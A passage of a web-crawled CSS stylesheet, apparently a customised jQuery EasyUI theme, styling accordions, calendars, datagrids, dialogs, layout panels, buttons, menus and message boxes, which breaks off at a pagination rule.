

--- FILE ---
content_type: text/css
request_url: https://www.themestour.com/_js/themes/default/easyui.css
body_size: 7648
content:
.accordion {
	BACKGROUND: #fff;
	OVERFLOW: hidden;
	border: 1px solid #e6e6e6;
}
.accordion .accordion-header {
	BORDER-TOP-WIDTH: 0px;
	CURSOR: pointer;
	color: #333333;
	background-image: url(images/1_031.jpg);
	background-repeat: repeat-x;
}
.accordion .accordion-header .panel-title {
	FONT-WEIGHT: bold;
	FONT-WEIGHT: normal;
}
.accordion .accordion-header-selected .panel-title {
	FONT-WEIGHT: bold
}
.accordion-noborder .accordion-header {
	BORDER-RIGHT-WIDTH: 0px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 1px; BORDER-LEFT-WIDTH: 0px
}
.accordion-noborder .accordion-body {
	BORDER-RIGHT-WIDTH: 0px;
	BORDER-TOP-WIDTH: 0px;
	BORDER-BOTTOM-WIDTH: 0px;
	BORDER-LEFT-WIDTH: 0px;
}
.accordion-collapse {
	BACKGROUND: url(images/accordion_collapse.png) no-repeat
}
.accordion-expand {
	BACKGROUND: url(images/accordion_expand.png) no-repeat
}
.calendar {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; PADDING-RIGHT: 1px; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 1px
}
.calendar-noborder {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
.calendar-header {
	POSITION: relative; BACKGROUND: #e0ecff; HEIGHT: 22px; FONT-SIZE: 12px
}
.calendar-title {
	TEXT-ALIGN: center; HEIGHT: 22px
}
.calendar-title SPAN {
	POSITION: relative; PADDING-BOTTOM: 3px; LINE-HEIGHT: 12px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; DISPLAY: inline-block; TOP: 2px; CURSOR: pointer; PADDING-TOP: 3px; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-prevmonth {
	POSITION: absolute; LINE-HEIGHT: 12px; WIDTH: 14px; HEIGHT: 14px; FONT-SIZE: 1px; TOP: 4px; CURSOR: pointer; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-nextmonth {
	POSITION: absolute; LINE-HEIGHT: 12px; WIDTH: 14px; HEIGHT: 14px; FONT-SIZE: 1px; TOP: 4px; CURSOR: pointer; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-prevyear {
	POSITION: absolute; LINE-HEIGHT: 12px; WIDTH: 14px; HEIGHT: 14px; FONT-SIZE: 1px; TOP: 4px; CURSOR: pointer; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-nextyear {
	POSITION: absolute; LINE-HEIGHT: 12px; WIDTH: 14px; HEIGHT: 14px; FONT-SIZE: 1px; TOP: 4px; CURSOR: pointer; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-prevmonth {
	BACKGROUND: url(images/calendar_prevmonth.gif) no-repeat 3px 2px; LEFT: 20px
}
.calendar-nextmonth {
	BACKGROUND: url(images/calendar_nextmonth.gif) no-repeat 3px 2px; RIGHT: 20px
}
.calendar-prevyear {
	BACKGROUND: url(images/calendar_prevyear.gif) no-repeat 1px 2px; LEFT: 3px
}
.calendar-nextyear {
	BACKGROUND: url(images/calendar_nextyear.gif) no-repeat 1px 2px; RIGHT: 3px
}
.calendar-body {
	POSITION: relative; FONT-SIZE: 12px
}
.calendar-body TABLE {
	BORDER-BOTTOM: #eee 1px solid; BORDER-LEFT: #eee 1px solid; WIDTH: 100%; HEIGHT: 100%; FONT-SIZE: 12px; BORDER-TOP: #eee 1px solid; BORDER-RIGHT: #eee 1px solid
}
.calendar-body TH {
	TEXT-ALIGN: center
}
.calendar-body TD {
	TEXT-ALIGN: center
}
.calendar-body TH {
	BACKGROUND: #fafafa; COLOR: #888
}
.calendar-day {
	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; COLOR: #222; BORDER-TOP: #fff 1px solid; CURSOR: pointer; BORDER-RIGHT: #fff 1px solid; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.calendar-sunday {
	COLOR: #cc2222
}
.calendar-saturday {
	COLOR: #00ee00
}
.calendar-today {
	COLOR: #0000ff
}
.calendar-other-month {
	FILTER: alpha(opacity=30); opacity: 0.3
}
.calendar-hover {
	BORDER-BOTTOM: red 1px solid; BORDER-LEFT: red 1px solid; BORDER-TOP: red 1px solid; BORDER-RIGHT: red 1px solid
}
.calendar-selected {
	BORDER-BOTTOM: red 1px solid; BORDER-LEFT: red 1px solid; BACKGROUND: #e1f0f7; BORDER-TOP: red 1px solid; BORDER-RIGHT: red 1px solid
}
.calendar-nav-hover {
	BACKGROUND-COLOR: #e1f0f7
}
.calendar-menu {
	POSITION: absolute; FILTER: alpha(opacity=80); PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; WIDTH: 180px; PADDING-RIGHT: 5px; DISPLAY: none; BACKGROUND: #fafafa; HEIGHT: 150px; FONT-SIZE: 12px; TOP: 0px; PADDING-TOP: 5px; LEFT: 0px; opacity: 0.8;
}
.calendar-menu-year-inner {
	TEXT-ALIGN: center; PADDING-BOTTOM: 5px
}
.calendar-menu-year {
	BORDER-BOTTOM: #ccc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; WIDTH: 40px; PADDING-RIGHT: 2px; BORDER-TOP: #ccc 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 2px
}
.calendar-menu-prev {
	WIDTH: 21px; DISPLAY: inline-block; HEIGHT: 21px; VERTICAL-ALIGN: top; CURSOR: pointer
}
.calendar-menu-next {
	WIDTH: 21px; DISPLAY: inline-block; HEIGHT: 21px; VERTICAL-ALIGN: top; CURSOR: pointer
}
.calendar-menu-prev {
	BACKGROUND: url(images/calendar_prevyear.gif) no-repeat 5px 6px; MARGIN-RIGHT: 10px
}
.calendar-menu-next {
	BACKGROUND: url(images/calendar_nextyear.gif) no-repeat 5px 6px; MARGIN-LEFT: 10px
}
.calendar-menu-hover {
	BACKGROUND-COLOR: #e1f0f7
}
.calendar-menu-month-inner TABLE {
	WIDTH: 100%; HEIGHT: 100%
}
.calendar-menu-month {
	BORDER-BOTTOM: #fafafa 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #fafafa 1px solid; COLOR: #666; BORDER-TOP: #fafafa 1px solid; CURSOR: pointer; FONT-WEIGHT: bold; BORDER-RIGHT: #fafafa 1px solid; -moz-border-radius: 4px; -webkit-border-radius: 4px
}
.combo {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; WHITE-SPACE: nowrap; BACKGROUND: #fff; FONT-SIZE: 12px; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 0px
}
.combo-text {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 20px; FONT-SIZE: 12px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px; _height: 18px; _line-height: 18px
}
.combo-arrow {
	FILTER: alpha(opacity=60);
	WIDTH: 18px;
	DISPLAY: inline-block;
	HEIGHT: 20px;
	VERTICAL-ALIGN: top;
	OVERFLOW: hidden;
	CURSOR: pointer;
	opacity: 0.6;
	background-image: url(images/combo_arrow.gif);
	background-repeat: no-repeat;
	background-position: 3px 4px;
}
.combo-arrow-hover {
	FILTER: alpha(opacity=100); opacity: 1.0
}
.combo-panel {
	BACKGROUND: #fff; OVERFLOW: auto
}
.combobox-item {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; PADDING-TOP: 3px;cursor: pointer;
}
.combobox-item-hover {
	BACKGROUND: #fafafa
}
.combobox-item-selected {
	BACKGROUND: #e1f0f7
}
.datagrid .panel-body {
	OVERFLOW: hidden
}
.datagrid-wrap {
	POSITION: relative
}
.datagrid-view {
	POSITION: relative; OVERFLOW: hidden
}
.datagrid-view1 {
	POSITION: absolute; OVERFLOW: hidden; TOP: 0px; LEFT: 0px
}
.datagrid-view2 {
	POSITION: absolute; OVERFLOW: hidden; TOP: 0px; LEFT: 210px
}
.datagrid-mask {
	POSITION: absolute; FILTER: alpha(opacity=30); DISPLAY: none; BACKGROUND: #ccc; TOP: 0px; LEFT: 0px; opacity: 0.3
}
.datagrid-mask-msg {
	BORDER-BOTTOM: #6593cf 2px solid; POSITION: absolute; BORDER-LEFT: #6593cf 2px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 30px; WIDTH: auto; PADDING-RIGHT: 5px; DISPLAY: none; BACKGROUND: url(images/pagination_loading.gif) #fff no-repeat 5px 10px; HEIGHT: 16px; COLOR: #222; BORDER-TOP: #6593cf 2px solid; TOP: 50px; BORDER-RIGHT: #6593cf 2px solid; PADDING-TOP: 12px; LEFT: 100px
}
.datagrid-title {
	POSITION: relative;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	BACKGROUND: url(images/datagrid_title_bg.png) repeat-x;
	PADDING-TOP: 5px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
}
.datagrid-title-text {
	PADDING-LEFT: 5px; COLOR: #15428b; FONT-WEIGHT: bold
}
.datagrid-title-with-icon {
	PADDING-LEFT: 22px
}
.datagrid-title-icon {
	POSITION: absolute; WIDTH: 16px; HEIGHT: 16px; TOP: 4px !important; LEFT: 3px
}
.datagrid-sort-desc .datagrid-sort-icon {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 13px; BACKGROUND: url(images/datagrid_sort_desc.gif) no-repeat center center; PADDING-TOP: 2px
}
.datagrid-sort-asc .datagrid-sort-icon {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 13px; BACKGROUND: url(images/datagrid_sort_asc.gif) no-repeat center center; PADDING-TOP: 2px
}
.datagrid-toolbar {
	BORDER-BOTTOM: #ccc 1px solid;
	PADDING-BOTTOM: 1px;
	PADDING-LEFT: 2px;
	PADDING-RIGHT: 2px;
	HEIGHT: 28px;
	PADDING-TOP: 1px;
	background-image: url(images/1_03.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.datagrid-btn-separator {
	BORDER-LEFT: #ccc 1px solid;
	FLOAT: left;
	HEIGHT: 24px;
	BORDER-RIGHT: #fff 1px solid;
	margin-top: 2px;
	margin-right: 1px;
	margin-bottom: 2px;
	margin-left: 1px;
}
.datagrid-pager {
	POSITION: relative;
	BORDER-TOP: #ccc 1px solid;
	background-color: #efefef;
}
.datagrid-header {
	BORDER-BOTTOM: #ccc 1px solid;
	OVERFLOW: hidden;
	CURSOR: default;
	background-image: url(images/headdi_33.jpg);
	background-repeat: repeat-x;
	background-position: left bottom;
}
.datagrid-header-inner {
	WIDTH: 10000px; FLOAT: left
}
.datagrid-header TD {
	FONT-SIZE: 12px;
	FONT-WEIGHT: bold;
	background-image: url(images/headdi_33.jpg);
	background-repeat: repeat-x;
	background-position: left bottom;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: dotted;
	border-bottom-style: dotted;
	border-right-color: #ccc;
	border-bottom-color: #ccc;
	color: #000000;
	height: 27px;
	text-align: center;
}
.datagrid-header TD.datagrid-header-over {
}
.datagrid-header .datagrid-cell {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 4px; WORD-WRAP: normal; WHITE-SPACE: nowrap; OVERFLOW: hidden; PADDING-TOP: 3px
}
.datagrid-header .datagrid-cell-group {
	TEXT-ALIGN: center; PADDING-BOTTOM: 4px; MARGIN: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 2px; WORD-WRAP: normal; WHITE-SPACE: nowrap; OVERFLOW: hidden; PADDING-TOP: 4px
}
.datagrid-header-rownumber {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 25px; PADDING-RIGHT: 0px; PADDING-TOP: 3px
}
.datagrid-td-rownumber {
	background-image: url(images/datagrid_header_bg.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
}
.datagrid-cell-rownumber {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 25px; PADDING-RIGHT: 0px; COLOR: #000; PADDING-TOP: 3px
}
.datagrid-body {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	ZOOM: 1;
	OVERFLOW: auto;
	PADDING-TOP: 0px;
}
.datagrid-view1 .datagrid-body-inner {
	PADDING-BOTTOM: 20px;
}
.datagrid-view1 .datagrid-body {
	OVERFLOW: hidden
}
.datagrid-footer {
	OVERFLOW: hidden
}
.datagrid-footer-inner {
	WIDTH: 10000px; FLOAT: left; BORDER-TOP: #ccc 1px solid
}
.datagrid-body TD {
	BORDER-BOTTOM: #ccc 1px dotted; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-RIGHT: #ccc 1px dotted; PADDING-TOP: 0px
}
.datagrid-footer TD {
	BORDER-BOTTOM: #ccc 1px dotted; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-RIGHT: #ccc 1px dotted; PADDING-TOP: 0px
}
.datagrid-body .datagrid-cell {
	PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 4px; WORD-WRAP: normal; WHITE-SPACE: nowrap; OVERFLOW: hidden; PADDING-TOP: 3px
}
.datagrid-footer .datagrid-cell {
	PADDING-BOTTOM: 3px; MARGIN: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 4px; WORD-WRAP: normal; WHITE-SPACE: nowrap; OVERFLOW: hidden; PADDING-TOP: 3px
}
.datagrid-header-check {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 3px
}
.datagrid-cell-check {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; FONT-SIZE: 1px; OVERFLOW: hidden; PADDING-TOP: 3px
}
.datagrid-header-check INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 15px; PADDING-RIGHT: 0px; HEIGHT: 15px; PADDING-TOP: 0px
}
.datagrid-cell-check INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 15px; PADDING-RIGHT: 0px; HEIGHT: 15px; PADDING-TOP: 0px
}
.datagrid-row-collapse {
	BACKGROUND: url(images/datagrid_row_collapse.gif) no-repeat center center
}
.datagrid-row-expand {
	BACKGROUND: url(images/datagrid_row_expand.gif) no-repeat center center
}
.datagrid-row-alt {
}
.datagrid-row-over {
	CURSOR: default;
	background-image: url(images/1_031.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.datagrid-row-selected {
	background-image: url(images/1_03.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
	cursor: default;
}
.datagrid-resize-proxy {
	POSITION: absolute; WIDTH: 1px; DISPLAY: none; BACKGROUND: red; HEIGHT: 10000px; TOP: 0px; CURSOR: e-resize
}
.datagrid-body .datagrid-editable {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
.datagrid-body .datagrid-editable TABLE {
	WIDTH: 100%; HEIGHT: 100%
}
.datagrid-body .datagrid-editable TD {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
.datagrid-body .datagrid-editable .datagrid-editable-input {
	BORDER-BOTTOM: #a4bed4 1px solid; BORDER-LEFT: #a4bed4 1px solid; PADDING-BOTTOM: 3px; PADDING-LEFT: 2px; WIDTH: 100%; PADDING-RIGHT: 2px; FONT-SIZE: 12px; BORDER-TOP: #a4bed4 1px solid; BORDER-RIGHT: #a4bed4 1px solid; PADDING-TOP: 3px
}
.datebox .combo-arrow {
	BACKGROUND: url(images/datebox_arrow.png) no-repeat center center
}
.datebox-calendar-inner {
	HEIGHT: 180px
}
.datebox-button {
	TEXT-ALIGN: center; PADDING-BOTTOM: 2px; BACKGROUND-COLOR: #fafafa; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; HEIGHT: 18px; FONT-SIZE: 12px; PADDING-TOP: 2px
}
.datebox-current {
	FLOAT: left; COLOR: #888; FONT-WEIGHT: bold; TEXT-DECORATION: none
}
.datebox-close {
	FLOAT: left; COLOR: #888; FONT-WEIGHT: bold; TEXT-DECORATION: none
}
.datebox-close {
	FLOAT: right
}
.datebox-ok {
	COLOR: #888; FONT-WEIGHT: bold; TEXT-DECORATION: none
}
.datebox-button-hover {
	COLOR: #a4bed4
}
.dialog-content {
	OVERFLOW: auto
}
.dialog-toolbar {
	BORDER-BOTTOM: #eee 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: #fafafa; PADDING-TOP: 2px
}
.dialog-tool-separator {
	BORDER-LEFT: #ccc 1px solid; MARGIN: 2px 1px; FLOAT: left; HEIGHT: 24px; BORDER-RIGHT: #fff 1px solid
}
.dialog-button {
	TEXT-ALIGN: right; PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: #fafafa; BORDER-TOP: #eee 1px solid; PADDING-TOP: 5px
}
.dialog-button .l-btn {
	MARGIN-LEFT: 5px
}
.layout {
	POSITION: relative; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; OVERFLOW: hidden; PADDING-TOP: 0px
}
.layout-panel {
	POSITION: absolute; OVERFLOW: hidden
}
.layout-panel-east {
	Z-INDEX: 2
}
.layout-panel-west {
	Z-INDEX: 2
}
.layout-panel-north {
	Z-INDEX: 3
}
.layout-panel-south {
	Z-INDEX: 3
}
.layout-button-up {
	BACKGROUND: url(images/layout_button_up.gif) no-repeat
}
.layout-button-down {
	BACKGROUND: url(images/layout_button_down.gif) no-repeat
}
.layout-button-left {
	BACKGROUND: url(images/layout_button_left.gif) no-repeat
}
.layout-button-right {
	BACKGROUND: url(images/layout_button_right.gif) no-repeat
}
.layout-expand {
	Z-INDEX: 1; POSITION: absolute; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BACKGROUND: #d2e0f2; FONT-SIZE: 1px; CURSOR: pointer; PADDING-TOP: 0px;
}
.layout-expand .panel-header {
	BACKGROUND: none transparent scroll repeat 0% 0%; BORDER-BOTTOM-WIDTH: 0px
}
.layout-expand .panel-header .panel-tool {
	TOP: 5px
}
.layout-expand .panel-body {
	OVERFLOW: hidden
}
.layout-expand-over {
	BACKGROUND: #e1f0f2
}
.layout-body {
	BACKGROUND: #fff;
	OVERFLOW: auto;
	color: #454545;
}
.layout-split-proxy-h {
	Z-INDEX: 5; POSITION: absolute; WIDTH: 5px; DISPLAY: none; BACKGROUND: #ccc; FONT-SIZE: 1px; CURSOR: e-resize
}
.layout-split-proxy-v {
	Z-INDEX: 5; POSITION: absolute; DISPLAY: none; BACKGROUND: #ccc; HEIGHT: 5px; FONT-SIZE: 1px; CURSOR: n-resize
}
.layout-split-north {
	BORDER-BOTTOM: #d2e0f2 5px solid
}
.layout-split-south {
	BORDER-TOP: #d2e0f2 5px solid
}
.layout-split-east {
	BORDER-LEFT: #d2e0f2 5px solid
}
.layout-split-west {
	BORDER-RIGHT: #d2e0f2 5px solid
}
.layout-mask {
	Z-INDEX: 4; POSITION: absolute; FILTER: alpha(opacity=10); BACKGROUND: #fafafa; opacity: 0.10
}
A.l-btn {
	OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; PADDING-RIGHT: 10px; ZOOM: 1; DISPLAY: inline-block; BACKGROUND: url(images/button_a_bg.gif) no-repeat right top; HEIGHT: 25px; COLOR: #444; FONT-SIZE: 12px; CURSOR: pointer; TEXT-DECORATION: none
}
A.l-btn-plain {
	BORDER-BOTTOM: transparent 1px solid;
	BORDER-LEFT: transparent 1px solid;
	BACKGROUND: none transparent scroll repeat 0% 0%;
	BORDER-TOP: transparent 1px solid;
	BORDER-RIGHT: transparent 1px solid;
	_border: 0px solid #efefef;
	_padding: 1px 6px 1px 1px;
	padding-right: 3px;
	margin-right: 2px;
}
A.l-btn-disabled {
	FILTER: alpha(opacity=50); COLOR: #ccc; CURSOR: default; opacity: 0.5
}
A.l-btn SPAN.l-btn-left {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 16px; PADDING-LEFT: 10px; PADDING-RIGHT: 2px; DISPLAY: inline-block; BACKGROUND: url(images/button_span_bg.gif) no-repeat left top; HEIGHT: 25px; PADDING-TOP: 3px
}
A.l-btn-plain SPAN.l-btn-left {
	PADDING-LEFT: 3px; BACKGROUND: none transparent scroll repeat 0% 0%
}
A.l-btn SPAN SPAN.l-btn-text {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 16px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: inline-block; HEIGHT: 16px; PADDING-TOP: 0px
}
A.l-btn SPAN SPAN SPAN.l-btn-empty {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; WIDTH: 16px; PADDING-RIGHT: 0px; DISPLAY: inline-block; PADDING-TOP: 0px
}
A.l-btn:hover {
}
A.l-btn:hover SPAN.l-btn-left {
}
A.l-btn-plain:hover {
	BORDER-BOTTOM: #7eabcd 1px solid;
	BORDER-LEFT: #7eabcd 1px solid;
	BACKGROUND: url(images/button_plain_hover.png) repeat-x left bottom;
	BORDER-TOP: #7eabcd 1px solid;
	BORDER-RIGHT: #7eabcd 1px solid;
-moz-border-radius: 3px; -webkit-border-radius: 3px; 	_padding: 0px 5px 0px 0px;
	height: 25px;
}
A.l-btn-disabled:hover {
	BACKGROUND-POSITION: right top
}
A.l-btn-disabled:hover SPAN.l-btn-left {
	BACKGROUND-POSITION: left top
}
A.l-btn .l-btn-focus {
	OUTLINE-STYLE: dotted; OUTLINE-WIDTH: thin
}
.menu {
	BORDER-BOTTOM: #ccc 1px solid; POSITION: absolute; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 2px; MARGIN: 0px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BACKGROUND: url(images/menu.gif) #f0f0f0 repeat-y; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 2px
}
.menu-item {
	BORDER-BOTTOM: transparent 1px solid; POSITION: relative; BORDER-LEFT: transparent 1px solid; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 22px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: transparent 1px solid; CURSOR: pointer; BORDER-RIGHT: transparent 1px solid; PADDING-TOP: 0px; _border: 1px solid #f0f0f0
}
.menu-text {
	POSITION: absolute; TOP: 0px; LEFT: 28px
}
.menu-icon {
	POSITION: absolute; WIDTH: 16px; HEIGHT: 16px; TOP: 3px; LEFT: 2px
}
.menu-rightarrow {
	POSITION: absolute; WIDTH: 4px; BACKGROUND: url(images/menu_rightarrow.png) no-repeat; HEIGHT: 7px; TOP: 7px; RIGHT: 5px
}
.menu-sep {
	LINE-HEIGHT: 2px; MARGIN: 3px 0px 3px 24px; BACKGROUND: url(images/menu_sep.png) repeat-x; FONT-SIZE: 2px
}
.menu-active {
	BORDER-BOTTOM: #7eabcd 1px solid; BORDER-LEFT: #7eabcd 1px solid; BACKGROUND: #fafafa; BORDER-TOP: #7eabcd 1px solid; BORDER-RIGHT: #7eabcd 1px solid; -moz-border-radius: 3px; -webkit-border-radius: 3px
}
.menu-shadow {
	POSITION: absolute; FILTER: progid:DXImageTransform.Microsoft.Blur(pixelRadius=2,MakeShadow=false,ShadowOpacity=0.2); BACKGROUND: #ddd; -moz-border-radius: 5px; -webkit-border-radius: 5px; -moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2)
}
.menu-item-disabled {
	FILTER: alpha(opacity=50); CURSOR: default; opacity: 0.5
}
.menu-active-disabled {
	BORDER-BOTTOM-COLOR: #d3d3d3; BORDER-TOP-COLOR: #d3d3d3; BORDER-RIGHT-COLOR: #d3d3d3; BORDER-LEFT-COLOR: #d3d3d3
}
.m-btn-downarrow {
	LINE-HEIGHT: 14px; WIDTH: 12px; DISPLAY: inline-block; BACKGROUND: url(images/menu_downarrow.png) no-repeat 4px center
}
A.m-btn-active {
	BACKGROUND-POSITION: right bottom
}
A.m-btn-active SPAN.l-btn-left {
	BACKGROUND-POSITION: left bottom
}
A.m-btn-plain-active {
	BORDER-BOTTOM: #7eabcd 1px solid; BORDER-LEFT: #7eabcd 1px solid; BACKGROUND: none transparent scroll repeat 0% 0%; BORDER-TOP: #7eabcd 1px solid; BORDER-RIGHT: #7eabcd 1px solid; -moz-border-radius: 3px; -webkit-border-radius: 3px; _padding: 0px 5px 0px 0px
}
.messager-body {
	PADDING-BOTTOM: 5px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 5px
}
.messager-button {
	TEXT-ALIGN: center; PADDING-TOP: 10px
}
.messager-icon {
	WIDTH: 47px; FLOAT: left; HEIGHT: 35px
}
.messager-error {
	BACKGROUND: url(images/messager_error.gif) no-repeat left top
}
.messager-info {
	BACKGROUND: url(images/messager_info.gif) no-repeat left top
}
.messager-question {
	BACKGROUND: url(images/messager_question.gif) no-repeat left top
}
.messager-warning {
	BACKGROUND: url(images/messager_warning.gif) no-repeat left top
}
.messager-input {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; WIDTH: 262px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.messager-progress {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 10px
}
.messager-p-msg {
	MARGIN-BOTTOM: 5px
}
.pagination {
	ZOOM: 1
}
.pagination TABLE {
	FLOAT: left; HEIGHT: 30px
}
.pagination-btn-separator {
